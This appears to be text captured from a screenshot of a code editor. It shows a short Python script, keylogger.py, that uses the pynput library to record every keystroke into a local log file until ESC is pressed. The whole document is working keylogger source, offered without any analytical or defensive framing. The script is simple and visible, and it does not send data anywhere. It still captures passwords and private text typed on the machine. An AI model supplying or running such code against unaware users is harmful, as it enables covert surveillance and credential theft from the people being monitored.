 ~/Desktop/keylogger.py - Mo
File Edit Search View Document Help
1 from pynput import keyboard
2
3 # File to log the keystrokes
4 log_file = "key_log.txt"
5
6 def on_press(key):
7     try:
8         with open(log_file, "a") as f:
9             f.write(f"{key.char}")
10     except AttributeError:
11         with open(log_file, "a") as f:
12             if key == keyboard.Key.space:
13                 f.write(" ")
14             elif key == keyboard.Key.enter:
15                 f.write("\n")
16             else:
17                 f.write(f" [{key}] ")
18
19 def on_release(key):
20  print("press ESC button to stop logging")
21  if key == keyboard.Key.esc:
22         # Stop listener
23         return False
24
25 # Start listening to keystrokes
26 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
27     listener.join()
28
29
30